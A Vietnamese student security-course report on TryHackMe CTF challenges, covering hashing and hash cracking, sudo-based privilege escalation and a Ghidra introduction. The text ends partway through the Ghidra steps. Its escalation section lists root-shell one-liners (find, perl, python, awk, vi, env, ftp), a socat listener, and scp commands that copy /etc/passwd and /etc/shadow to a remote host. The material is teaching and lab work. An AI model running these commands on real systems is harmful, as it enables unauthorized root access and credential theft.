

**BỘ GIÁO DỤC VÀ ĐÀO TẠO**

**TRƯỜNG ĐẠI HỌC SƯ PHẠM KỸ THUẬT TP. HCM**

**KHOA CÔNG NGHỆ THÔNG TIN**



**BÁO CÁO ĐỒ ÁN**

**AN TOÀN THÔNG TIN**

**Đề tài: Tìm hiểu về cuộc thi CTF và giải các thách thức theo các chủ đề trên trang** [**tryhackme.com/**](https://tryhackme.com/)

**Mã học phần: 211INSE330380**

**Giảng viên hướng dẫn: ThS Nguyễn Thị Thanh Vân**

**Sinh viên thực hiện:**

**Lê Văn Cường 19110332**

**Trần Bảo Duy 19110339**

TP. Hồ Chí Minh, tháng 12 năm 2021

**NHẬN XÉT CỦA GVHD**

**1. Về nội dung đề tài và khối lượng thực hiện:**

**2. Ưu điểm:**

**3. Khuyết điểm:**

**4. Đánh giá:**



**LỜI CẢM ƠN**

Sau quá trình học tập và rèn luyện tại khoa Công nghệ thông tin trường Đại học Sư Phạm Kỹ Thuật, chúng em đã được trang bị các kiến thức cơ bản, các kỹ năng thực tế để có thể hoàn thành đồ án môn học của mình.

Chúng em xin gửi lời cảm ơn chân thành đến cô Nguyễn Thị Thanh Vân giảng viên trường Đại học Sư phạm Kỹ thuật thành phố Hồ Chí Minh đã quan tâm hướng dẫn truyền đạt những kiến thức và kinh nghiệm cho chúng em trong thời gian học tập bộ môn An toàn thông tin.

Trong quá trình làm đồ án không tránh khỏi được những sai sót, chúng em mong nhận được sự góp ý của cô và các bạn để được hoàn thiện hơn.

|  |  |
| --- | --- |
|  | TP.Hồ Chí Minh, tháng 12 năm 2021 |
|  |  |

**PHỤ LỤC**

**CHƯƠNG 1: GIỚI THIỆU CUỘC THI 1**

**1.1. Tryhackme là gì 1**

**1.2. Lịch sử hình thành 1**

**1.3. Môi trường đào tạo. 1**

**CHƯƠNG 2: CƠ SỞ LÝ THUYẾT ÁP DỤNG 2**

**2.1. Hashing 2**

**2.1.1. Khái niệm hashing 2**

**2.1.2. Tính chất 2**

**2.1.3. Ứng dụng 3**

**2.1.4. Hashing với Linux 3**

**2.1.5. Các hình thức hash cracking phổ biến 5**

**2.1.6. Cách phòng chống hash cracking 7**

**2.2. Leo thang đặc quyền 8**

**2.2.1. Khái niệm 8**

**2.2.2. Các loại leo thang đặc quyền 8**

**2.2.3. Cơ sở lý thuyết: Sudo - Superuser Do root privilege task 8**

**2.2.3.1. Root User 8**

**2.2.3.2.Phân biệt Su và Sudo 9**

**2.2.3.3. Privilege Escalation using Sudo Rights 9**

**2.2.3.3.1. Khi đặc quyền root được gán cho Binary commands 9**

**2.2.3.3.2. Khi đặc quyền root được gán cho Binary Programs 9**

**2.2.3.3.3. Khi đặc quyền root được gán cho Shell Script 10**

**2.2.3.3.4. Khi đặc quyền root được gán cho một số chương trình khác 11**

**2.3. Dịch ngược chương trình 11**

**2.3.1. Giới thiệu về GHIDRA 11**

**2.3.2. Cách sử dụng GHidra 12**

**2.4. Bắt gói tin 14**

**2.4.1. Giới thiệu về Wireshark 14**

**2.4.2. Mục đích sử dụng của Wireshark 15**

**2.4.3. Tính năng của Wireshark 15**

**2.4.4. Cách chụp gói tin bằng Wireshark 16**

**2.4.5. Hướng dẫn cách Color Coding trong Wireshark là gì? 18**

**2.4.6. Cách mở và sao lưu gói tin trong Wireshark 19**

**2.4.7. Cách lọc gói tin trong Wireshark 20**

**2.4.8. Cách kiểm tra gói tin trong Wireshark 21**

**2.5. Khai thác lỗ hổng bảo mật 22**

**2.5.1. Khái niệm 22**

**2.5.1.1. Lỗ hổng bảo mật là gì? 22**

**2.5.1.2. Nguyên nhân gây ra lỗ hổng bảo mật 22**

**2.5.1.3. Các loại lỗ hổng bảo mật 22**

**2.5.1.3.1. Phần mềm chưa được vá 22**

**2.5.1.3.2. Thông tin đăng nhập yếu 23**

**2.5.1.3.3. Phishing, Web & Ransomware 23**

**2.5.1.3.4. Trust Relationship 23**

**2.5.1.3.5. Thông tin đăng nhập bị xâm phạm 23**

**2.5.1.3.6. Nội gián độc hại 23**

**2.5.1.3.7. Mã hóa kém 23**

**2.5.1.3.8. Zero-day 24**

**2.5.2.1. Giới thiệu Metasploit 24**

**2.5.2.2. Các thành phần của Metasploit 24**

**2.5.2.3. Cách sử dụng Metasploit framework 25**

**2.5.2.4. Giới thiệu payload meterpreter 26**

**2.5.2.5. Cách phòng chống khai thác lỗ hổng bằng metasploit 27**

**CHƯƠNG 3: THỰC HÀNH 28**

**3.1. Thử thách encryptioncrypto101 28**

**3.1.1. Các thuật ngữ cơ bản 28**

**3.1.2. Tầm quan trọng của mã hoá 28**

**3.1.3. Phép toán cốt yếu trong mã hoá 29**

**3.1.4. Các loại mã hoá 29**

**3.1.5. Mã hoá và SSH Authentication 30**

**3.1.6. PGP, GPG và AES 30**

**3.1.7. Tương lai của máy tính lượng tử và mã hoá 31**

**3.1.8. Các task 31**

**3.2. Basic Malware RE 34**

**3.2.1. Yêu cầu 34**

**3.2.2. Công cụ 34**

**3.2.3. Các bước thực hiện 34**

**3.3. Thử thách Wonderland (Leo thang đặc quyền) 41**

**3.3.1. Công cụ sử dụng 41**

**3.3.2. Các bước thực hiện 41**

**3.4. Crack the hash 51**

**3.4.1. Yêu cầu 51**

**3.4.2. Công cụ: 51**

**3.4.3. Các bước thực hiện: 51**

**3.5. Bolt walkthrough 67**

**3.5.1. Yêu cầu 67**

**3.5.2. Công cụ 68**

**3.5.3. Các bước thực hiện 68**

**3.6. Overpass 2 79**

**3.6.1. Yêu cầu 79**

**3.6.2. Công cụ 80**

**3.6.3. Các bước thực hiện 80**

**3.7. Vulnerabilities 101 90**

**3.7.1. Khái niệm 90**

**3.7.2. Các task của thử thách 91**

**CHƯƠNG 4: KẾT LUẬN 93**

**CHƯƠNG 5: TÀI LIỆU THAM KHẢO 94**

# CHƯƠNG 1: GIỚI THIỆU CUỘC THI

## **1.1. Tryhackme là gì**

Tryhackme là một nền tảng trực tuyến dạy và thực hành bảo mật thông qua các lab thực hành ngắn. Các lab này mô phỏng các vấn đề bảo mật có thể gặp trong thế giới thực. Tryhackme cung cấp các nội dung cho người mới bắt đầu và những hacker có kinh nghiệm bao gồm các hướng dẫn và thử thách để hướng đến các phương pháp học tập khác nhau.

## **1.2. Lịch sử hình thành**

TryHackMe được lên ý tưởng bắt đầu vào năm 2018 bởi hai người đam mê an ninh mạng, Ashu Savani và Ben Spring.

Để cho phép người dùng chia sẻ kiến ​​thức của họ, TryHackMe cho phép những người dùng khác (miễn phí) tạo một phòng ảo, kết hợp lý thuyết và thực hành. Đầu năm 2019, Jon Peters bắt đầu tạo phòng và đề xuất xây dựng nền tảng một cộng đồng, một nhiệm vụ mà anh ấy đã đảm nhận và đã thành công.

## **1.3. Môi trường đào tạo.**

* Hệ thống kiến thức theo các **Path**, chia nhỏ theo các Modules. Người học có thể tự tìm hiểu về các mảng mà mình thích
* Mỗi 1 **Modules** sẽ gồm các **Room** kiến thức. Trong Room sẽ có nhiều câu hỏi về nhiều lĩnh vực, điều này sẽ giúp chúng ta định hình được Vector tấn công vào hệ thống. Mỗi khi trả lời đúng câu hỏi, ta sẽ nhận được điểm. Xếp hạng của người tham gia sẽ được hiển thị ở trên **Leaderboards**.
* Sau mỗi khi hoàn thành một **Pathway**, sẽ có 1 phần thưởng nho nhỏ để khích lệ tiếp tục chương trình học.

# CHƯƠNG 2: CƠ SỞ LÝ THUYẾT ÁP DỤNG

## **2.1. Hashing**

### **2.1.1. Khái niệm hashing**

Hashing hay còn gọi là mã băm, nói một cách đơn giản hơn là một hình thức mã hóa dữ liệu một chiều dùng để bảo vệ dữ liệu gốc (dữ liệu trước khi mã hóa), tránh cho dữ liệu gốc lọt vào tay của những cá nhân hoặc tổ chức không được cấp phép sử dụng dữ liệu đó.

### **2.1.2. Tính chất**

Để hash một dữ liệu, dữ liệu đó sẽ được chạy qua một thuật toán hash và đầu ra sẽ là một chuỗi ký tự vô nghĩa (thường là ở dạng hexadecimal). Chuỗi ký tự vô nghĩa này được gọi bằng những cái tên như hash values, hashcodes, digets hay chỉ đơn giản là hashes. Các thuật toán hash dữ liệu thường cho ra các kết quả có cùng một độ dài (tính theo bytes) bất kể độ dài của giá trị đầu vào là bao nhiêu.

Một trong những tính năng đặc biệt của hash dữ liệu đó là mã hóa một chiều. Nghĩa là dù có được giá trị hash cũng sẽ không có bất kỳ cách nào lật ngược lại quy trình hash để tìm lại dữ liệu trước khi được mã hóa.

Tất cả các thuật toán được dùng để hash dữ liệu đều phải đảm bảo các yêu cầu cơ bản sau:

* Deterministic: Vào bất cứ thời điểm nào, cùng một dữ liệu đầu vào luôn luôn cho ra cùng một dữ liệu đầu ra.
* Non-invertible: Việc đảo ngược quy trình hash để tìm được dữ liệu gốc từ dữ liệu được hash là điều gần như bất khả thi.
* Quick to compute: Thời gian hash nhanh.
* Use the Avalanche Effect: Chỉ một thay đổi nhỏ giá trị đầu vào sẽ thay đổi tối thiểu 50% giá trị đầu ra.
* Should avoid or eliminate collisions: Vì chúng ta nhận giá trị đầu vào bất kể độ dài và thường sẽ xuất ra các giá trị có cùng độ dài, nên việc có 2 giá trị khác nhau nhưng lại có cùng kết quả xuất ra là điều tuy hiếm nhưng hoàn toàn có thể xảy ra. Do đó một thuật toán hash tốt phải tránh được điều đó.

Có rất nhiều thuật toán hash đang được sử dụng để bảo vệ dữ liệu người dùng như BCRYPT, SCRYPT, Argon2, v.v.

### **2.1.3. Ứng dụng**

Hashing có rất nhiều ứng dụng trong đời sống, một trong những ứng dụng đó là quản lý mật khẩu người dùng đối với các nền tảng cho phép người dùng tạo mật khẩu để đăng nhập. Cơ chế hoạt động của các nền tảng này khá đơn giản, khi đăng ký tài khoản, hệ thống sẽ lưu 2 giá trị là username và password, 2 giá trị này chính là thứ giúp đăng nhập vào hệ thống. Riêng đối với mật khẩu, chúng sẽ được lưu trữ dưới dạng mã hash để đảm bảo tính bảo mật. Khi đăng nhập hệ thống sẽ so khớp 2 giá trị là username và password của ta nhập vào sau khi hash có trùng với hai giá trị đã được lưu trữ ở cơ sở dữ liệu hay không. Nếu đúng, ta sẽ được cấp quyền để truy cập vào hệ thống.

### **2.1.4. Hashing với Linux**

Trong Linux, chúng ta có thể tương tác với một trong hai phương pháp băm:

* MD5
* SHA256

Công cụ để mã hóa này được tích hợp trong phần lớn các phiên bản Linux.

Linux sử dụng hash trong nhiều nơi và nhiều tình huống. Người dùng có thể tạo dựng một tình huống một cách thủ công.

Cách hash một chuỗi ký tự đơn giản với Linux

Để hash một chuỗi ký tự đơn giản trong Linux ta sử dụng câu lệnh:

echo -n “<Chuỗi ký tự>” | <Chuẩn hash>

Ví dụ:



Câu lệnh trên có nghĩa là chúng ta sẽ xuất ra giá trị “levancuong” bằng lệnh echo. Flag -n dùng để không xuống dòng sau khi đã xuất ra chuỗi “levancuong”. Sau đó chuỗi này sau khi xuất ra sẽ được hash qua lệnh md5sum.

Tiếp theo chúng ta sẽ tiến hành hash chuỗi “levancuong1”



Như chúng ta có thấy, chỉ thêm giá trị “1” vào “levancuong” chúng ta thấy hiệu ứng Avalanche hoạt động như thế nào. Giá trị hash của “levancuong” và “levancuong1” gần như hoàn toàn khác nhau và dù thêm 1 ký tự, cả hai chuỗi hash đều có cùng độ dài đủ 32 ký tự hex:



Hash ký tự “1”:

Chúng ta sẽ thử hash ký tự “1” xem kết quả hash sẽ như thế nào



Chúng ta có thể thấy, dù chỉ hash có 1 ký tự, chúng ta vẫn nhận được một chuỗi hash đủ 32 ký tự hex.

Hash lại chuỗi “levancuong”



Ta thấy giá trị của chuỗi kỹ tự “levancuong” qua 2 lần hash đều như nhau



### **2.1.5. Các hình thức hash cracking phổ biến**

Như ở phần trên đã trình bày hashing là hình thức mã hóa dữ liệu một chiều và việc lật ngược quy trình hash từ dữ liệu đã được hash để tìm ra dữ liệu gốc gần như là điều bất khả thi. Vì lẽ đó các hackers và pentesters thường sử dụng giải pháp “đoán mò” mật khẩu để crack hash. Tuy nhiên, để tối ưu hóa việc “đoán mò” mật khẩu sao cho hiệu quả và ít tốn thời gian nhất, chúng ta sẽ có các giải pháp sau:

Brute force attacks:

Hackers hoặc pentesters sử dụng những phần mềm chuyên dụng và dựa vào bảng chữ cái, bảng chữ số, ký tự đặc biệt (từ 1 đến 10, từ a đến z, từ A đến Z và các kí tự đặc biệt) để tạo ra vô hạn các kết hợp. Các kết hợp này sẽ được gửi đến server mục tiêu để hash và so sánh với dữ liệu hash đã được lưu trong cơ sở dữ liệu của mục tiêu. Quá trình này diễn ra cho đến khi tìm được password thật của account. Cách này cực kỳ mất thời gian. Và để tối ưu hóa, người ta thường sử dụng nhiều GPU siêu mạnh cùng một lúc để giảm thời gian bruteforce.



Dictionary attacks:

Hackers hoặc pentesters sẽ có một danh sách những username và password hay được sử dụng nhất. Hoặc một từ điển của ngôn ngữ mà đối tượng sử dụng. Sau đó, họ sử dụng những phần mềm chuyên dụng để thử mọi kết quả username và password có trong danh sách hoặc từ điển đó cho đến khi nào tìm ra được username và password mới thôi.

Cách này rất mất thời gian vì danh sách để thử thường rất dài và thành công hay không phụ thuộc hoàn toàn vào việc username và password của mục tiêu có nằm bên trong danh sách mà hackers có hay không?

Do đó để tối ưu hóa, hackers hoặc pentesters thường nghiên cứu mục tiêu rất kỹ và càng nhiều thông tin cá nhân của nạn nhân như: ngày tháng năm sinh, số điện thoại, địa chỉ,.....

Đây đều sẽ là những thông tin hữu ích giúp hacker hoặc pentester thêm được các từ khóa quan trọng vào danh sách của mình nhằm tăng khả năng tấn công thành công vì người dùng thường hay đặt password dựa vào các thông tin này để dễ nhớ.

Rainbow table attacks:

Trong quá trình crack hash, phần lớn thời gian tiêu tốn nằm ở việc hash username và password. Để giải quyết vấn đề đó, rainbow table đã ra đời.

Rainbow table là một cơ sở dữ liệu tập hợp các kết hợp username và password đã được hash ở nhiều thuật toán hash khác nhau. Vì lẽ đó kích thước của một rainbow table thường rất lớn, có thể lên tới hàng trăm GB.

Để sử dụng được rainbow table, cần phải bằng cách nào đó, có được danh sách chứa password hash của tất cả người dùng được chứa trong cơ sở dữ liệu của mục tiêu. Sau đó ta sẽ sử dụng các phần mềm chuyên dụng để so sánh các kết quả hash từ danh sách thu được với cơ sở dữ liệu của rainbow table cho đến khi tìm ra được hash có cùng giá trị.

Lúc này, chúng ta có thể dễ dàng dựa vào rainbow table để tìm ra được password hoặc chuỗi ký tự cho ra cùng giá trị hash (trong trường hợp hash collision xảy ra). Vì dữ liệu được dùng để xác thực người dùng là dữ liệu hash, nên dù khác mật khẩu nhưng lại xảy ra hash collision dẫn đến hai giá trị hash giống nhau, chúng ta vẫn có thể đăng nhập vào tài khoản mục tiêu được như bình thường.

### **2.1.6. Cách phòng chống hash cracking**

Để chống lại brute force attack và dictionary attack, các hệ thống hiện đại ngày nay sẽ tự động khóa tài khoản nếu người dùng nhập sai mật khẩu quá số lần quy định. Lần đầu có thể là khóa trong 15 hay 30 phút, nếu tình trạng vẫn tiếp diễn, tài khoản sẽ bị khóa cho đến khi người sở hữu tài khoản liên lạc với nhà cung cấp dịch vụ.

Để chống lại rainbow table attacks, người ta thường hay dùng salt và pepper. Salt và pepper là 2 chuỗi giá trị được hệ thống tạo ra ngẫu nhiên để thêm vào password trước khi hash nhằm tăng cường sức mạnh cho password.

Ứng dụng thực tế của salt và pepper như sau:

Với salt:

Khi lưu password vào cơ sở dữ liệu, sẽ có trường hợp 2 hoặc nhiều hơn 2 người dùng sử dụng password giống nhau. Điều này dẫn đến việc nếu hacker có được danh sách password hash, và tìm ra được password trước khi hash của 1 trong số những người có password giống nhau này, thì khả năng tất cả những người này bị mất tài khoản là điều chắc chắn.

Để tránh điều đó xảy ra, trước khi hash password, hệ thống sẽ tự động tạo và thêm một chuỗi giá trị được gọi là salt vào password trước khi hash.

Mỗi người dùng sẽ có một chuỗi salt khác biệt và chuỗi salt này chỉ có duy nhất hệ thống tạo ra nó biết. Chuỗi salt này có thể được thêm vào đầu hoặc cuối của password trước khi hash và được lưu trữ tại cùng cơ sở dữ liệu với nơi lưu trữ password hash.

Với pepper:

Pepper (hay còn được gọi là secret salt) có chức năng tương tự như salt, nhưng pepper được tạo ra để đề phòng trường hợp cơ sở dữ liệu chứa password hash và salt bị hackers truy cập thành công và lấy được tất cả dữ liệu lưu tại đây. Vì lẽ đó pepper không được lưu trong cơ sở dữ liệu chứa password hash và salt mà được lưu ở những nơi có độ an toàn cao hơn trong hệ thống.

Như vậy, dù cho hackers có nắm được password hash và salt, chúng cũng không thể tìm ra password gốc dựa vào rainbow table attacks được vì thiếu giá trị của pepper.

## **2.2. Leo thang đặc quyền**

### **2.2.1. Khái niệm**

Sự leo thang đặc quyền diễn ra bất cứ khi nào kẻ tấn công mạng triển khai lỗi, lỗ hổng thiết kế hoặc bất kỳ dạng lỗi cấu hình nào trong ứng dụng hoặc hệ điều hành để giành quyền truy cập cao và trực tiếp vào các tài nguyên thường không có sẵn cho người dùng. Kẻ tấn công hiện sử dụng các đặc quyền kiếm được để đánh cắp dữ liệu bí mật và triển khai phần mềm độc hại với mục đích làm hỏng hệ điều hành, các ứng dụng máy chủ và cuối cùng là danh tiếng của một tổ chức. Loại tấn công vào dữ liệu tổ chức này có thể được thực hiện ngay cả bởi một tin tặc không tinh vi để đạt được các đặc quyền ngày càng tăng, lý do là hầu hết các tổ chức kinh doanh không sử dụng đủ các biện pháp bảo mật và kiểm soát.

### **2.2.2. Các loại leo thang đặc quyền**

Sau đây là hai loại tấn công leo thang đặc quyền:

* Nâng cấp đặc quyền theo chiều ngang: Trong hình thức tấn công này, tin tặc vẫn ở cùng mức đặc quyền của người dùng; tuy nhiên, họ có thể truy cập dữ liệu và chức năng của các tài khoản khác không có sẵn với tài khoản hiện có. Nói về các ứng dụng web, một ví dụ về leo thang đặc quyền theo chiều ngang có thể có nghĩa là giành được quyền truy cập vào hồ sơ của người dùng khác có sẵn bằng kỹ thuật số.
* Nâng cấp đặc quyền theo chiều dọc: Việc leo thang đặc quyền theo chiều dọc được coi là nguy hiểm hơn leo thang đặc quyền theo chiều ngang. Nâng cấp đặc quyền thường được gọi là nâng cao đặc quyền. Trong hình thức tấn công này, kẻ tấn công bắt đầu từ tài khoản có đặc quyền thấp hơn bằng cách lấy quyền của người dùng cao hơn và mạnh mẽ hơn, như quản trị viên hệ thống. Theo cuộc tấn công leo thang đặc quyền này, kẻ tấn công có thể phá vỡ hệ thống và ứng dụng của những người khác bằng cách lấy đi thông tin đăng nhập và dữ liệu quan trọng khác.

### **2.2.3. Cơ sở lý thuyết: Sudo - Superuser Do root privilege task**

#### 2.2.3.1. Root User

Root user là một "superuser account" trong Linux/Unix. Có mọi quyền và có thể làm bất cứ điều gì với hệ thống. Thông thường Root user sẽ có tên là root. Tuy nhiên trong Linux/Unix, bất kỳ account nào với user id là 0 đều là tài khoản root, bất kể tên là gì, không nhất thiết phải là tên root. Một user bình thường muốn chạy được các lệnh có quyền Root cần phải thông qua su hoặc sudo.

#### 2.2.3.2.Phân biệt Su và Sudo

Sudo là một cơ chế quản lý quyền, phụ thuộc vào /etc/sudoers, xác định người dùng nào được phép thực hiện loại lệnh quản lý nào. Định dạng lệnh là:

*sudo -u username command*

Theo mặc định, chỉ người dùng root mới có thể thực thi lệnh sudo. Người dùng root cần chỉnh sửa file cấu hình *sudo /etc/sudoers* bằng cách sử dụng lệnh *vi sudo* để cho phép những người dùng bình thường khác thực thi lệnh sudo.

Su là viết tắt của switch user. Với su, ta có thể chuyển đổi bất kể user nào, Nói chung là chỉ cần sử dụng su-username và nhập mật khẩu vào là được, nhưng root thì không cần nhập mật khẩu khi chuyển sang danh tính khác với su.

#### 2.2.3.3. Privilege Escalation using Sudo Rights

Đây là phương pháp dựa vào config của Sudoers file, từ việc chỉ có thể thực thi sudo với những lệnh hạn chế, chúng ta có thể leo thang đặc quyền để có được quyền Root một cách dễ dàng.

##### 2.2.3.3.1. Khi đặc quyền root được gán cho Binary commands

Đôi khi người dùng có quyền thực thi bất kỳ tệp hoặc lệnh nào của một thư mục cụ thể như */bin/cp, /bin/cat hoặc /usr/bin/ find*.

Using Find Command

*sudo find /(thư mục nào đó) -exec /bin/bash \;*

*sudo find /bin -name nano -exec /bin/sh \;*

##### 2.2.3.3.2. Khi đặc quyền root được gán cho Binary Programs

Ví dụ như: *user ALL= (root) NOPASSWD: /usr/bin/perl, /usr/bin/python, /usr/bin/less, /usr/bin/awk, /usr/bin/man, /usr/bin/vi*

Using Perl

* Câu lệnh: *sudo perl -e 'exec "/bin/bash";'*

Using Python */usr/bin/python*

* Câu lệnh: *sudo python -c 'import pty;pty.spawn("/bin/bash")'*

Using Less Command: */usr/bin/less*

* Câu lệnh: *sudo less /etc/hosts*
* Sau đó gõ !bash và ấn Enter

Using AWK: */usr/bin/awk*

* Câu lệnh: *sudo awk 'BEGIN {system("/bin/bash")}'*

Using Man Command: */usr/bin/man*

* Câu lệnh: *sudo man man*
* Tương tự với Less comand, thêm !bash, ấn Enter và có root

Using vim: */usr/bin/vi*

* Câu lệnh: *sudo vi*
* Thêm :bash!, ấn enter và có root

##### 2.2.3.3.3. Khi đặc quyền root được gán cho Shell Script

Ví dụ: *user ALL= (root) NOPASSWD: /home/nghia/root.sh, /home/nghia/root.py, /home/nghia/shell*

Executing Bash script

Câu lệnh:

*echo "/bin/bash -i" >> filename.sh(nếu trong script chưa có sẵn)*

*sudo ./filename.s*

Executing Python script

Script:

*#! /usr/bin/python*

*print "Test"*

*import os*

*os.system("/bin/bash")*

Executing C script

Script trong root.c :

*int main(void){ system("/bin/bash");}*

Câu lệnh:

*gcc root.c -o shell*

*chmod 777 shell*

*sudo ./shell*

##### 2.2.3.3.4. Khi đặc quyền root được gán cho một số chương trình khác

Ví dụ: *user ALL=(ALL) NOPASSWD: /usr/bin/env, /usr/bin/ftp, /usr/bin/scp, /usr/bin/socat*

Using Env

Câu lệnh*: sudo env /bin/bash*

Using FTP

*Câu lệnh:*

*sudo ftp*

*! /bin/bash*

Using Socat

Câu lệnh: *socat file:`tty`,raw,echo=0 tcp-listen:8888*

Thông qua SCP

Câu lệnh:

*sudo scp /etc/passwd username@IP:~/*

*sudo scp /etc/shadow username@IP:~/*

## **2.3. Dịch ngược chương trình**

#### 2.3.1. Giới thiệu về GHIDRA

GHIDRA là một khung công nghệ đảo ngược phần mềm (SRE) giúp phân tích mã độc và phần mềm độc hại như vi-rút. Nó đã được tạo ra và duy trì bởi Tổng cục nghiên cứu của Cơ quan An ninh Quốc gia. Nó đã được phát triển để chống lại phần mềm độc hại và vi-rút để chúng có thể bị chặn. Nó cũng làm cho nó có thể tìm thấy các lỗ hổng tiềm năng trong các mạng và hệ thống.

Trong bộ công cụ thiết kế ngược Ghidra, chúng ta có thể tìm thấy những điều sau:

* Hỗ trợ nhiều bộ hướng dẫn bộ xử lý và định dạng tệp thực thi.
* Phân tích hỗ trợ tệp thực thi cho Linux, Windows và macOS.
* Nó bao gồm một trình tháo gỡ, một trình hợp dịch, một trình dịch ngược, một trình tạo đồ họa thực thi chương trình, một mô-đun để thực thi các tập lệnh và một bộ lớn các công cụ phụ trợ.
* Khả năng thực hiện ở các chế độ tương tác và tự động.
* Hỗ trợ plug-in với việc triển khai các thành phần mới.
* Hỗ trợ tự động hóa các hành động và mở rộng chức năng hiện có thông qua kết nối các tập lệnh bằng ngôn ngữ Java và Python.
* Sẵn có kinh phí để làm việc theo nhóm của các nhóm nghiên cứu và điều phối công việc trong quá trình thiết kế ngược các dự án rất lớn.

#### 2.3.2. Cách sử dụng GHidra

Bước 1: Tạo Project mới



Bước 2: Đặt tên cho project, ở đây có 3 chế độ, CodeBrowser dùng để xem code sau khi dịch ngược, Debug và Tracking, ta chọn CodeBrowser



Bước 3: Import file cần dịch ngược, chọn các thông số phù hợp



